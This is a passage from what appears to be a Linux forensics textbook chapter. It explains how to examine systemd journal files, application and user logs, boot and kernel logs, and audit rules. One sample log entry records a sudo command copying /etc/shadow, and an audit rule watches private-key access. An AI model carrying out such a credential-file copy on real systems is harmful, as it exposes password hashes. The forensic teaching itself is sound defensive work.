or “archived” state have the original filename followed by @ and a unique
string. The unique string between the @ and .journal is broken into three
parts that describe the content of the logfile.
Let’s analyze the composition of a long journal filename, as shown in
this example:
/var/log/journal/506578466b474f6e88ecfbd783475780/system@e29c14a0a
5fc46929ec601deeabd2204-000000000000189c-00059e37774baedd.journal
The deconstructed parts are as follows:
/var/log/journal/
The location (path) of persistent journal files
506578466b474f6e88ecfbd783475780/
system@
The machineid directory
Indicates a system logfile that has been archived
e29c14a0a5fc46929ec601deeabd2204
A sequence ID
-000000000000189c
The first sequence number in the file
-00059e37774baedd
Hexadecimal timestamp of the first log entry
.journal
Indicates a systemd journal logfile
The hexadecimal timestamp refers to when the first entry was added to the
journal. For the familiar epoch in seconds, convert this timestamp to deci
mal and then strip off the last six digits.
If the system is receiving journal logs over the network from other hosts
(by systemd-journal-upload or systemd-journal-gatewayd), a remote/ directory
may exist that contains logs for each remote host. These logs will have file
names like remoteHOSTNAME.journal.
The journal logs the systemd boot process and follows the starting and
stopping of unit files until the system is shut down. Linux systems main
tain a unique 128bit bootid that can be found (on a running system) in
/proc/sys/kernel/random/boot_id. The bootid is randomly generated by the
124
Chapter 5
kernel at every boot, and it acts as a unique identifier for a particular dura
tion of uptime (from boot to shutdown/reboot). The bootid is recorded
in the journal logs and used to distinguish time periods between boots (for
example, journalctl --list-boots) and to show logs since the last boot (for
example, journalctl -b). These journalctl options can also be applied to a
file or directory for offline analysis. The bootid may be of interest during
a forensic examination if any malicious activity was known to have occurred
during a specific boot period.
Analysis of Journal File Contents
If commercial forensic tool support for journal files is unavailable, you can
copy and analyze the journal files on a separate Linux analysis machine us
ing the journalctl command. This command allows you to list the journal
contents, search the journal, list individual boot periods, view additional log
metadata (journald specific), view stderr and stdout from programs, export
to other formats, and more.
After copying the desired journal files or the entire journal directory
to your analysis machine, you can use journalctl file and directory flags to
specify the location of the journal files to be analyzed:
$ journalctl --file <filename>
$ journalctl --directory <directory>
Specifying a file will operate only on that single file. Specifying a directory
will operate on all the valid journal files in that directory.
Each journal file contains a header with metadata about itself, which
you can view by using the --header flag of journalctl; for example:
$ journalctl --file system.journal --header
File path: system.journal
File ID: f2c1cd76540c42c09ef789278dfe28a8
Machine ID: 974c6ed5a3364c2ab862300387aa3402
Boot ID: e08a206411044788aff51a5c6a631c8f
Sequential number ID: f2c1cd76540c42c09ef789278dfe28a8
State: ONLINE
Compatible flags:
Incompatible flags: COMPRESSED-ZSTD KEYED-HASH
Header size: 256
Arena size: 8388352
Data hash table size: 233016
Field hash table size: 333
Rotate suggested: no
Head sequential number: 1 (1)
Tail sequential number: 1716 (6b4)
Head realtime timestamp: Thu 2020-11-05 08:42:14 CET (5b3573c04ac60)
Tail realtime timestamp: Thu 2020-11-05 10:12:05 CET (5b3587d636f56)
Tail monotonic timestamp: 1h 29min 53.805s (1417ef08e)
Investigating Evidence from Linux Logs
125
Objects: 6631
Entry objects: 1501
Data objects: 3786
Data hash table fill: 1.6%
Field objects: 85
Field hash table fill: 25.5%
Tag objects: 0
Entry array objects: 1257
Deepest field hash chain: 2
Deepest data hash chain: 1
Disk usage: 8.0M
The output provides a technical description of the journal file, the time
stamps of the period covered (head and tail), the number of logs (Entry
objects), and other statistics. You can find more information about the
journal file format here:3 https://systemd.io/JOURNAL_FILE_FORMAT/.
The following example is a basic listing of a specific journal file’s con
tents using the journalctl command:
$ journalctl --file system.journal
-- Logs begin at Thu 2020-11-05 08:42:14 CET, end at Thu 2020-11-05 10:12:05 CET. -Nov 05 08:42:14 pc1 kernel: microcode: microcode updated early to revision 0xd6,
date = 2020-04-27
Nov 05 08:42:14 pc1 kernel: Linux version 5.9.3-arch1-1 (linux@archlinux) (gcc (GCC)
10.2.0, GNU ld (GNU Binutils) 2.35.1) #1 SMP PREEMPT Sun, 01 Nov 2020 12:58:59 +0000
Nov 05 08:42:14 pc1 kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-linux root=
UID=efbfc8dd-8107-4833-9b95-5b11a1b96875 rw loglevel=3 quiet pcie_aspm=off
i915.enable_dpcd_backlight=1
...
Nov 05 10:11:53 pc1 kernel: usb 2-1: Product: USB Flash Drive
Nov 05 10:11:53 pc1 kernel: usb 2-1: Manufacturer: Philips
Nov 05 10:11:53 pc1 kernel: usb 2-1: SerialNumber: 070852A521943F19
Nov 05 10:11:53 pc1 kernel: usb-storage 2-1:1.0: USB Mass Storage device detected
...
Nov 05 10:12:05 pc1 sudo[10400]:
sam : TTY=pts/5 ; PWD=/home/sam/test ; USER=root ;
COMMAND=/usr/bin/cp /etc/shadow .
Nov 05 10:12:05 pc1 sudo[10400]: pam_unix(sudo:session): session opened for user
root(uid=0) by (uid=0)
...
In this example, system.journal is the name of the file being analyzed.
The first line is informational, indicating the time period contained in the
output. Some of the output is from the kernel, similar to the output from
the dmesg command. Other lines are similar to syslog, starting with a time
stamp, hostname, daemon name, and the process ID in square brackets, and
3. The best resource for understanding the journal is the systemd source code: https://github
.com/systemd/systemd/tree/master/src/journal/.
126
Chapter 5
ending with the log message. The journalctl command may also add other
informational lines like -- Reboot -- to indicate the end of a boot period (and
the start of a new bootid).
Each log entry has journalspecific metadata stored together with the
log message. A full extraction of a journal entry can be done with a verbose
output (-o verbose) parameter. The following is a verbose journal entry from
the OpenSSH daemon:
$ journalctl --file system.journal -o verbose
...
Thu 2020-11-05 08:42:16.224466 CET [s=f2c1cd76540c42c09ef789278dfe28a8;i=4a9;
b=e08a206411044788aff51a5c6a631c8f;m=41d525;t=5b3573c2653ed;x=a1434bf47ce8597d]
PRIORITY=6
_BOOT_ID=e08a206411044788aff51a5c6a631c8f
_MACHINE_ID=974c6ed5a3364c2ab862300387aa3402
_HOSTNAME=pc1
_UID=0
_GID=0
_SYSTEMD_SLICE=system.slice
SYSLOG_FACILITY=4
_CAP_EFFECTIVE=1ffffffffff
_TRANSPORT=syslog
SYSLOG_TIMESTAMP=Nov 5 08:42:16
SYSLOG_IDENTIFIER=sshd
SYSLOG_PID=397
_PID=397
_COMM=sshd
_EXE=/usr/bin/sshd
_CMDLINE=sshd: /usr/bin/sshd -D [listener] 0 of 10-100 startups
_SYSTEMD_CGROUP=/system.slice/sshd.service
_SYSTEMD_UNIT=sshd.service
_SYSTEMD_INVOCATION_ID=7a91ff16d2af40298a9573ca544eb594
MESSAGE=Server listening on :: port 22.
_SOURCE_REALTIME_TIMESTAMP=1604562136224466
...
This output provides structured information with unique identifiers, sys
temd information, syslog FACILITY and PRIORITY (severity), the process that
produced the log message, and more. The systemd.journalfields(7) man
page describes the fields of a journal log entry.
Journal files are saved in a binary format that’s open and documented.
The journalctl tool can be used to perform various examination tasks on
journal files, but some forensic investigators may prefer to export the jour
nal contents into another format for analysis. Two useful output formats are
export and json. The export format is similar to the verbose format, with each
entry separated by a blank line (this is technically a binary format, but it con
tains mostly readable text). The json output generates the journal entries in
JSON for easy scripting or ingesting into other analysis tools. Here are two
Investigating Evidence from Linux Logs
127
command line examples of creating .json and .export files with the full con
tents of a journal file:
$ journalctl --file system.journal -o json > system.journal.json
$ journalctl --file system.journal -o export > system.journal.export
The new files created are system.journal.json and system.journal.export, which
other (nonLinux) tools can easily read. Another output format is .jsonpretty,
which produces JSON in a more humanreadable format.
Searching journal files is done by including match arguments in the
form FIELD=VALUE, but the exact value you’re searching for needs to be spec
ified. This type of search can be useful for extracting logs from a particular
service. For example, to extract all logs from the sshd.service unit:
$ journalctl --file system.journal _SYSTEMD_UNIT=sshd.service
-- Logs begin at Thu 2020-11-05 08:42:14 CET, end at Thu 2020-11-05 10:12:05 CET. -Nov 05 08:42:16 pc1 sshd[397]: Server listening on 0.0.0.0 port 22.
Nov 05 08:42:16 pc1 sshd[397]: Server listening on :: port 22.
...
Regular expressions (regex) can be used with the --grep= parameter,
but they can search only the message fields, not the journal metadata. The
search syntax is not very flexible for forensic investigators, and it may be eas
ier to export the journal to another format and use familiar tools like grep or
other text search tools.
It is worth mentioning that the systemd journal can log stdout and sdterr
of daemons and other unit files. With traditional syslog, that information
was typically lost because the daemon would detach from the controlling
terminal when it started. Systemd preserves this output and saves it to the
journal. You can list this output by specifying the stdout transport:
$ journalctl --file user-1000.journal _TRANSPORT=stdout
Transports specify how the journal received the log entry. There are
other transports like syslog, kernel, audit, and so on. These transports are
documented in the systemd.journalfields(7) man page.
If a journal file contains FSS information, the integrity can be checked
using the --verify flag. In the following example, a journal file is checked,
and PASS indicates that the file integrity is verified:
$ journalctl --file system.journal --verify
PASS: system.journal
If a journal file has been tampered with, it will fail the verification:
$ journalctl --file user-1002.journal --verify
38fcc0: Invalid hash (afd71703ce7ebaf8 vs.49235fef33e0854e
38fcc0: Invalid object contents: Bad message
File corruption detected at user-1002.journal:38fcc0 (of 8388608 bytes, 44%).
FAIL: user-1002.journal (Bad message)
128
Chapter 5
In this example, the FSS integrity failed at byte offset 0x38fcc0 of the journal
file, with a log entry that was maliciously modified. If a logfile has been tam
pered with in multiple places, the verification will fail at the first instance of
tampering.
When investigating incidents that happened during a known window
of time, extracting logs from an explicit time frame is useful. The journalctl
command can extract logs with a specified time range using two flags: -S
(since) and -U (until). Any logs existing since the time of -S until (but not
including) the time of -U are extracted.
The following two examples are from a Linux forensic analysis machine
where journal files have been copied to an evidence directory for examina
tion using the journalctl command:
$ journalctl --directory ./evidence -S 2020-11-01 -U 2020-11-03
$ journalctl --file ./evidence/system.journal -S "2020-11-05 08:00:00" -U "2020-11-05 09:00:00"
In the first example, the directory containing the journal files is specified
and logs from November 1 and November 2 are extracted. The second ex
ample specifies a more exact time range and extracts logs from 8 AM to
9 AM on November 5. See the journalctl(1) man page for other variations
of the time and date string.
The new features of systemd’s journal mechanism are very much aligned
with forensicreadiness expectations. The systemd journal offers log com
pleteness and integrity, which are fundamental concepts in digital forensics.
Other Application and Daemon Logs
Programs are not required to use syslog or the systemd journal. A daemon
or application may have a separate logging mechanism that completely ig
nores systemprovided logging. Daemons or applications may also use syslog
or the journal, but with nonstandard facilities or severities and their own
message formats.
Custom Logging to Syslog or Systemd Journal
Syslog provides a C library function for programs to generate syslog mes
sages. Systemd provides an API for programs to submit log entries to the
journal. Developers are free to use those instead of developing their own
logging subsystems. However, the facilities, severities, and format of the
message, are all decided by the developer. This freedom can lead to a vari
ety of logging configurations among programs.
In the following examples, each program uses a different syslog facility
and severity for logging similar actions:
mail.warning: postfix/smtps/smtpd[14605]: ¶ warning: unknown[10.0.6.4]: SASL LOGIN
authentication failed: UGFzc3dvcmQ6
...
auth.info sshd[16323]: · Failed password for invalid user fred from 10.0.2.5 port 48932 ssh2
Investigating Evidence from Linux Logs
129
...
authpriv.notice: auth: pam_unix(dovecot:auth): ¸ authentication failure; logname= uid=0
euid=0 tty=dovecot ruser=sam rhost=10.0.3.8
...
daemon.info: danted[30614]: ¹ info: block(1): tcp/accept ]: 10.0.2.5.56130 10.0.2.6.1080:
error after reading 3 bytes in 0 seconds: client offered no acceptable authentication method
These logs describe failed logins from a mail server (postfix) ¶, secure shell
(sshd) ·, an imap server (dovecot using pam) ¸, and a SOCKS proxy (danted) ¹.
They all use different facilities (mail, auth, authpriv, daemon), and they all use
different severities (warning, info, notice). In some cases, additional logs may
contain more information about the same event at different facilities or
severities. Forensic examiners should not assume all similar log events will
use the same facility or severity, but rather should expect some variation.
Daemons may choose to log to a custom or userdefined facility. This is
usually defined in the daemon’s configuration or from compiledin defaults.
For example:
local2.notice: pppd[645]: CHAP authentication succeeded
local5.info: TCSD[1848]: TrouSerS trousers 0.3.13: TCSD up and running.
local7.info: apache2[16455]: ssl: 'AH01991: SSL input filter read failed.'
Here a pppd daemon is using local2 as the facility, the tcsd daemon that man
ages the TPM uses local5, and an Apache web server (apache2) is configured
to use local7. Daemons can log to whatever facility they want, and system
administrators may choose to configure logging to a desired facility.
When an investigation is ongoing or an attack is underway, additional
logging may be needed (possibly only temporarily). If there are heightened
risks involving potential suspects or victims, logging can be selectively in
creased to support the collection of digital forensic evidence. For example,
consider these potential entities for which selective increased logging could
be used:
•
A particular user or group
•
A geographical region or specific location
•
A particular server or group of servers
•
An IP address or range of IPs
•
Specific software components running on a system (daemons)
Most daemons provide configuration options to increase the verbosity
of logging. Some daemons offer very granular possibilities of selective log
ging. For example, Postfix configuration directives allow increased logging
for a specific list of IP addresses or domain names:
debug_peer_level = 3
debug_peer_list = 10.0.1.99
130
Chapter 5
In this example, a single IP address is selected for increased logging,
using Postfix’s internal debug levels (3 instead of the default 2). The con
figuration documentation for each daemon will describe possibilities for
verbose, debug, or other selective logging adjustments.
As described in the previous section, the stdout and stderr of a daemon
started with systemd will be captured and logged to the journal, which is also
useful from a forensic readiness perspective. If a daemon allows for verbose
or debugging output to the console, it can be temporarily enabled for the
duration of an incident or investigation.
Independent Server Application Logs
Often applications will manage their own logfiles without the use of local
logging systems like syslog or the systemd journal. In those situations, logs
are typically stored in a separate logfile or log directory, usually in the /var/
log/ directory.
Larger applications may be complex enough to warrant multiple sep
arate logfiles for different subsystems and components. This may include
separate logfiles for the following:
•
Application technical errors
•
User authentication (logins, logouts, and so on)
•
Application user transactions (web access, sessions, purchases, and
so on)
•
Security violations and alerts
•
Rotated or archived logs
The Apache web server is a good example. It typically has a separate
directory like /var/log/apache2/ or /var/log/httpd/. The contents of the direc
tory may include logs for the following:
•
General web access (access.log)
•
Web access for individual virtual hosts
•
Web access for individual web applications
•
Daemon errors (error.log)
•
SSL error logging
Applications will typically specify the log location, content, and verbosity
in their configuration files. A forensic examiner should check for those log
locations if it is not otherwise obvious.
Some application installations may be fully contained in a specific di
rectory on the filesystem, and the application may use this directory to store
logs together with other application files. This setup is typical of web ap
plications that may be selfcontained within a directory. For example, the
Investigating Evidence from Linux Logs
131
Nextcloud hosting platform and Roundcube webmail application have such
application logs:
•
nextcloud/data/nextcloud.log
•
nextcloud/data/updater.log
•
nextcloud/data/audit.log
•
roundcube/logs/sendmail.log
•
roundcube/logs/errors.log
Keep in mind that these logs are generated in addition to the web server
access and error logs (apache, nginx, and so on). With web applications, a
forensic examiner may find logs in multiple places related to a particular
application, event, or incident.
Some applications may store logs in databases instead of text files.
These are either full database services like MySQL or Postgres, or local
database files like SQLite.
Another interesting log related to programs installed on a system is
the alternatives log. The alternatives system was originally developed for
Debian to allow installation of several concurrent versions of similar pro
grams. Multiple distributions have adopted the alternatives mechanism.
The update-alternatives script manages the symbolic links to generic or al
ternative application names located in the /etc/alternatives/ directory. For
example, several symlinks are created to provide a vi program alternative:
$ ls -gfo /usr/bin/vi /etc/alternatives/vi /usr/bin/vim.basic
lrwxrwxrwx 1
20 Aug 3 14:27 /usr/bin/vi -> /etc/alternatives/vi
lrwxrwxrwx 1
18 Nov 8 11:19 /etc/alternatives/vi -> /usr/bin/vim.basic
-rwxr-xr-x 1 2675336 Oct 13 17:49 /usr/bin/vim.basic
The timestamp of the /etc/alternatives/ symlink indicates when the last change
was made. This information is also recorded in the alternatives.log file:
$ cat /var/log/alternatives.log
...
update-alternatives 2020-11-08 11:19:06: link group vi updated to point to /usr/bin/vim.basic
...
This is a systemwide method of assigning default applications (analogous
to XDG defaults for desktop users) and helps build a picture of which pro
grams were used on a system. See the updatealternatives(1) man page4 for
more information.
During a forensic examination, pay close attention to error logs. Error
messages reveal unusual and suspicious activity, and help to reconstruct past
events. When investigating intrusions, error messages appearing before an
incident can indicate preattack reconnaissance or prior failed attempts.
4. This might be updatealternatives(8) on some distributions.
132
Chapter 5
Independent User Application Logs
When a user logs in to a Linux system, standard logs are created by the var
ious components of the system (login, pam, display manager, and so on).
After a user has logged in to their desktop or shell, further logging may also
be saved in locations specific to that user.
The systemd journal saves persistent logs specific to a user’s login ses
sion in /var/log/journal/MACHINEID/userUID.journal, where UID is a
user’s numeric ID. This log (and the rotated instances) contains traces of
a person’s login session activity, which may include information like the
following:
•
Systemd targets reached and user services started
•
Dbusdaemon activated services and other activity
•
Agents like gnupg, polkit, and so on
•
Messages from subsystems like pulseaudio and Bluetooth
•
Logs from desktop environments like GNOME
•
Privilege escalation like sudo or pkexec
The format of user journal files is the same as system journal files, and you
can use the journalctl tool to analyze them (described earlier in the chapter).
Other logs may be saved by programs as they are run by a user. The
location of such program logs must be in a directory writable by the user,
which generally means they are somewhere in the user’s home directory.
The most common places for persistent logs are the XDG base directory
standards such as ~/.local/share/APP/* or ~/.config/APP/* (where APP is
the application generating user logs).
The following example shows a Jitsi video chat application log stored in
/.config/,
which contains error messages:
~
$ cat ~/.config/Jitsi\ Meet/logs/main.log
[2020-10-17 15:20:16.679] [warn] APPIMAGE env is not defined, current
application is not an AppImage
...
[2020-10-17 16:03:19.045] [warn] APPIMAGE env is not defined, current
application is not an AppImage
...
[2020-10-21 20:52:19.348] [warn] APPIMAGE env is not defined, current
application is not an AppImage
The benign warning messages shown here were generated whenever the Jitsi
application started. For a forensic investigator, the content of these mes
sages may not be interesting, but the timestamps indicate every time the
video chat program was started. Trivial errors like this are potentially inter
esting for reconstructing past events.
Investigating Evidence from Linux Logs
133
Some programs ignore the XDG standard and create hidden files and
directories at the root of the user’s home directory. For example, the Zoom
video chat application creates a ~/.zoom/log/ directory with a logfile:
$ cat ~/.zoom/logs/zoom_stdout_stderr.log
ZoomLauncher started.
cmd line: zoommtg://zoom.us/join?action=join&confno=...
...
This Zoom log contains a wealth of information, including traces of past
conference IDs that were used.
Temporary or nonpersistent logs may also be found in ~/.local/cache/
APP/*, as this cache directory is intended for data that can be deleted.
In this example, the libvirt system for managing the user’s KVM/QEMU
virtual machines has a log directory with a file for each machine:
$ cat ~/.cache/libvirt/qemu/log/pc1.log
2020-09-24 06:57:35.099+0000: starting up libvirt version: 6.5.0, qemu version: 5.1.0,
kernel: 5.8.10-arch1-1, hostname: pc1.localdomain
LC_ALL=C \
PATH=:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/home/sam/script \
HOME=/home/sam \
USER=sam \
LOGNAME=sam \
XDG_CACHE_HOME=/home/sam/.config/libvirt/qemu/lib/domain-1-linux/.cache \
QEMU_AUDIO_DRV=spice \
/bin/qemu-system-x86_64 \
...
Performing a search for *.log files or directories called “log” across a
user’s home directory will produce an initial list of files to analyze. Linux
applications can produce a significant amount of logs and persistent data
that’s saved whenever the user runs various programs.
The analysis of individual application logs is outside the scope of this
book, but it is worth mentioning that many popular apps store significant
amounts of information about past use in a user’s home directory. This in
formation often contains a history of files opened, remote host connections,
communication with other people, timestamps of usage, devices accessed,
and more.
Plymouth Splash Startup Logs
During startup, most desktop distros use the Plymouth system to produce
a graphical splash screen while the system is booting. The ESC key can be
pressed while waiting to switch to console output. Nongraphical servers can
also use Plymouth to provide visible output while a system is booting. The
output provides color status indicators with green [ OK ] or red [FAILED]
messages for each component.
134
Chapter 5
This Plymouth console output is typically saved to the /var/log/boot.log
file; for example:
$ cat
...
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
[ OK
...
/var/log/boot.log
]
]
]
]
]
]
]
]
]
]
]
]
]
]
]
]
Started Update UTMP about System Boot/Shutdown.
Started Raise network interfaces.
Started Network Time Synchronization.
Reached target System Time Synchronized.
Reached target System Initialization.
Started Daily Cleanup of Temporary Directories.
Listening on D-Bus System Message Bus Socket.
Listening on Avahi mDNS/DNS-SD Stack Activation Socket.
Started Daily apt download activities.
Started Daily rotation of log files.
Started Daily apt upgrade and clean activities.
Started Daily man-db regeneration.
Reached target Timers.
Listening on triggerhappy.socket.
Reached target Sockets.
Reached target Basic System.
This file contains escape codes needed to produce the color indicators. It is
safe to view, even if your analysis tool warns that it is a binary file.
Failed components during boot will also appear in the boot log:
$ cat /var/log/boot.log
...
[FAILED] Failed to start dnss daemon.
See 'systemctl status dnss.service' for details.
[ OK ] Started Simple Network Management Protocol (SNMP) Daemon..
[FAILED] Failed to start nftables.
See 'systemctl status nftables.service' for details.
...
Rotated versions of the boot log may also exist in the /var/log/ directory.
This boot log can be interesting to analyze in a forensic investigation. It
shows the sequence of events during previous boots and may provide useful
error messages. For example, the preceding error message indicates that the
Linux firewall rules (nftables) failed to start. If this were an investigation of a
system intrusion, that could be a critical piece of information.
Kernel and Audit Logs
The logging described so far has been generated by userspace programs,
daemons, and applications. The Linux kernel also generates log informa
tion from kernel space, which can be useful in a forensic investigation. This
Investigating Evidence from Linux Logs
135
section explains the purpose of kernelgenerated messages, where they are
located, and how to analyze them.
The Linux audit system is composed of many userspace tools and dae
mons to configure auditing, but the auditing and logging activity is per
formed from within the running kernel. This is the reason for including
it here together with the kernel logging mechanism. Firewall logs are also
produced by the kernel and would fit nicely in this section, but that topic is
covered in Chapter 8 on the forensic analysis of Linux networking.
The Kernel Ring Buffer
The Linux kernel has a cyclic buffer that contains messages generated by
the kernel and kernel modules. This buffer is a fixed size, and once it’s full,
it stays full and starts overwriting the oldest entries with any new entries,
which means kernel logs are continuously lost as new messages are written.
Userspace daemons are needed to capture and process events as they are
produced. The kernel provides /dev/kmsg and /proc/kmsg for daemons like
systemdjournald and rsyslogd to read new kernel messages as they are gen
erated. These messages are then saved or forwarded depending on the log
daemon’s configuration.
The dmesg command is used on a running system to display the current
contents of the ring buffer, but that isn’t useful in a postmortem forensic ex
amination. The ring buffer exists only in memory, but we can find traces of
it in the logs written to the filesystem. During boot, the kernel begins saving
messages to the ring buffer before any logging daemons are started. Once
these daemons (systemdjournald, rsyslogd, and so on) start, they can read
all the current kernel logs and begin to monitor for new ones.
It is common for syslog daemons to log kernel events to the /var/log/
kern.log file. Rotated versions of this log may include kern.log.1, kern.log.2.gz,
and so on. The format is similar to other syslog files. For example, the saved
kernel logs from a compressed rotated log from rsyslogd on a Raspberry Pi
look like this:
$ zless /var/log/kern.log.2.gz
Aug 12 06:17:04 raspberrypi kernel:
Aug 12 06:17:04 raspberrypi kernel:
Aug 12 06:17:04 raspberrypi kernel:
(ARMv7), cr=30c5383d
Aug 12 06:17:04 raspberrypi kernel:
division code
Aug 12 06:17:04 raspberrypi kernel:
PIPT instruction cache
Aug 12 06:17:04 raspberrypi kernel:
Model B Rev 1.1
...
[
[
[
0.000000] Booting Linux on physical CPU 0x0
0.000000] Linux version 4.19.97-v7l+ (dom@buildbot) ...
0.000000] CPU: ARMv7 Processor [410fd083] revision 3
[
0.000000] CPU: div instructions available: patching
[
0.000000] CPU: PIPT / VIPT nonaliasing data cache,
[
0.000000] OF: fdt: Machine model: Raspberry Pi 4
The rsyslogd daemon has a module called imklog that manages the logging of
kernel events and is typically configured in the /etc/rsyslog.conf file.
136
Chapter 5
Systemd stores kernel logs in the journal with everything else. To view
the kernel logs from a journal file, add the -k flag, as follows:
$ journalctl --file system.journal -k
-- Logs begin at Thu 2020-11-05 08:42:14 CET, end at Thu 2020-11-05 10:12:05 CET. -Nov 05 08:42:14 pc1 kernel: microcode: microcode updated early to revision 0xd6, date =
2020-04-27
Nov 05 08:42:14 pc1 kernel: Linux version 5.9.3-arch1-1 (linux@archlinux) (gcc (GCC)
10.2.0, GNU ld (GNU Binutils) 2.35.1) #1 SMP PREEMPT Sun, 01 Nov 2020 12:58:59 +0000
Nov 05 08:42:14 pc1 kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-linux root=UUID=efbfc8dd
-8107-4833-9b95-5b11a1b96875 rw loglevel=3 quiet pcie_aspm=off i915.enable_dpcd_backlight=1
...
The /etc/systemd/journald.conf has a parameter (ReadKMsg=) that enables pro
cessing of kernel messages from /dev/kmsg (which is the default).
For a forensic examiner, kernel messages are important to help recon
struct the hardware components of a system at boot time and during system
operation (until shutdown). During this period (identified by the bootid),
a record of attached, detached, and modified hardware devices (including
manufacturer details) can be seen. In addition, information about various
kernel subsystems such as networking, filesystems, virtual devices, and more
can be found. Some examples of information that you can find in the kernel
logs include:
•
CPU features and microcode
•
Kernel version and kernel command line
•
Physical RAM and memory maps
•
BIOS and mainboard details
•
ACPI information
•
Secure boot and TPM
•
PCI bus and devices
•
USB hubs and devices
•
Ethernet interfaces and network protocols
•
Storage devices (SATA, NVMe, and so on)
•
Firewall logging (blocked or accepted packets)
•
Audit logs
•
Errors and security alerts
Let’s look at some examples of kernel messages that are interesting in a
forensic investigation or that may raise questions regarding the existence of
the message.
In this example, information about a particular mainboard is provided:
Aug 16 12:19:20 localhost kernel: DMI: System manufacturer System Product
Name/RAMPAGE IV BLACK EDITION, BIOS 0602 02/26/2014
Investigating Evidence from Linux Logs
137
Here, we can determine the mainboard is an ASUS Republic of Gamers
model, and the current firmware (BIOS) version is shown. The mainboard
model may provide some indication of system use (gamer rig, server, office
PC, and so on). The firmware version may be of interest when examining
security relevant vulnerabilities.
Newly attached hardware will generate kernel logs like the following:
Nov 08 15:16:07 pc1
Nov 08 15:16:08 pc1
bcdDevice=67.59
Nov 08 15:16:08 pc1
Nov 08 15:16:08 pc1
Nov 08 15:16:08 pc1
Nov 08 15:16:08 pc1
kernel: usb 1-1: new full-speed USB device number 19 using xhci_hcd
kernel: usb 1-1: New USB device found, idVendor=1f6f, idProduct=0023,
kernel:
kernel:
kernel:
kernel:
usb
usb
usb
usb
1-1:
1-1:
1-1:
1-1:
New USB device strings: Mfr=1, Product=2, SerialNumber=3
Product: Jawbone
Manufacturer: Aliph
SerialNumber: Jawbone_00213C67C898
Here, an external speaker was plugged in to the system. This log informa
tion associates a specific piece of hardware with a machine at a specific point
in time, and indicates that a person was in physical proximity to plug in the
USB cable.
The following is an example kernel message about a network interface’s
mode:
Nov
Nov
2 22:29:57 pc1 kernel: [431744.148772] device enp8s0 entered promiscuous mode
2 22:33:27 pc1 kernel: [431953.449321] device enp8s0 left promiscuous mode
A network interface in promiscuous mode indicates that a packet sniffer is
being used to capture traffic on a network subnet. An interface may enter
promiscuous mode when a network administrator is troubleshooting prob
lems or if a machine has been compromised and is sniffing for passwords or
other information.
A kernel message about a network interface’s online/offline status may
look like this:
Jul 28 12:32:42 pc1 kernel: e1000e: enp0s31f6 NIC Link is Up 1000 Mbps Full Duplex,
Flow Control: Rx/TX
Jul 28 13:12:01 pc1 kernel: e1000e: enp0s31f6 NIC Link is Down
Here, the kernel logs indicate that a network interface came online for nearly
50 minutes before going offline. If this were an intrusion or data theft in
vestigation, observing an interface suddenly appearing could indicate an
unused network port was involved. And if an unused physical Ethernet port
was involved, it could mean that there was physical access to the server (which
then means that you should check CCTV footage or server room access logs).
138
Chapter 5
When analyzing the kernel logs, try to separate the boot logs from the
operational logs. During boot, there will be hundreds of log lines in a short
period that are all associated with the boot process. The kernel logs gener
ated after booting is finished will indicate changes during the operational
state of the machine until shutdown.
You can temporarily increase the verbosity of kernel logs during an
ongoing investigation or attack to generate additional information. The
kernel accepts parameters to specify increased (or reduced) logging in sev
eral areas. See https://github.com/torvalds/linux/blob/master/Documentation/
adminguide/kernelparameters.txt for more information about the kernel pa
rameters (search for “log”). These parameters can be added to GRUB dur
ing system startup (see Chapter 6 for more information).
Individual kernel modules may also have verbose flags to increase log
ging. Use modinfo with the kernel module name to find possible debug op
tions. Here is an example:
$ modinfo e1000e
filename:
/lib/modules/5.9.3-arch1-1/kernel/drivers/net/ethernet/intel/e1000e/e1000e.ko.xz
license:
GPL v2
description:
Intel(R) PRO/1000 Network Driver
...
parm:
debug:Debug level (0=none,...,16=all) (int)
...
In this example, Ethernet module e1000e has a debug option that can be set.
The options for individual modules can be specified by placing a *.conf file
in the /etc/modprobe.d/ directory. See the modprobe.d(5) man page for more
information.
The Linux Auditing System
The Linux Auditing System is described in the README file of the source
code: “The Linux Audit subsystem provides a secure logging framework that
is used to capture and record security relevant events.” Linux auditing is
a kernel feature that generates an audit trail based on a set of rules. It has
similarities to other logging mechanisms, but it is more flexible, granular,
and able to log file access and system calls. The auditctl program loads rules
into the kernel, and the auditd daemon writes the audit records to disk. See
the auditctl(8) and auditd(8) man pages for more information. Figure 54
shows the interaction between the various components.
Investigating Evidence from Linux Logs
139
Audit reports and queries
aureport and ausearch
reads audit.log file
Local audit log
/var/log/audit/audit.log
written by audit daemon
Audit daemon
/usr/sbin/auditd
service started by systemd
Config file
Linux kernel
/etc/audit/audit.conf
configures auditing
Generates records for auditd
auditctl configures rules
Audit rules
/etc/audit/audit.rules
/etc/audit/rules.d/*.rules
(augenrules tool for rule files)
Figure 5-4: Linux Auditing System
There are three kinds of audit rules:
Control rules
Overall control of the audit system
File or “watch” rules
Syscall
Audit access to files and directories
Audit system calls
Audit rules are loaded into the kernel at boot time or by a system admin
istrator using the auditctl tool on a running system.5 The audit rules are
located in the /etc/audit/audit.rules file. See the audit.rules(7) man page for
more information about audit rules.
A collection of separate rule files located in /etc/audit/rules.d/*.rules
can be merged with the /etc/audit/audit.rules file using the augenrules file.
The audit rules file is simply a list of arguments that would be provided to
auditctl commands.
5. This is similar to firewall rules that are loaded into the kernel with a userspace tool (nft).
140
Chapter 5
Here are several examples of audit rule lines as seen in a rule file:
-D
-w /etc/ssl/private -p rwa
-a always,exit -S openat -F auid=1001
The first rule deletes all current rules, effectively creating a new rule set.
The second rule watches all the files in the /etc/ssl/private/ directory (recur
sively). If any user or process reads, writes, or changes the attributes on any
files (like SSL private keys), an audit record will be generated. The third rule
monitors a specific user (UID 1001 specified with auid=) for all files opened.
Presumably this user is at heightened risk of attack or under suspicion.
The default location of the audit log is /var/log/audit/audit.log where
auditd writes new audit records. This is a plaintext file with FIELD = VALUE
pairs separated by spaces. The current list of field names can be found at
https://github.com/linuxaudit/auditdocumentation/blob/master/specs/fields/field
dictionary.csv. This file can be examined in its raw format, but the ausearch
and aureport tools provide normalization, postprocessing, and more read
able output.
The audit.log file can be copied to a Linux analysis machine on which
ausearch and aureport can be used with the --input flag to specify the file.
An audit record format can be raw or enriched. Enriched records ad
ditionally resolve numbers to names and append them to the log line. An
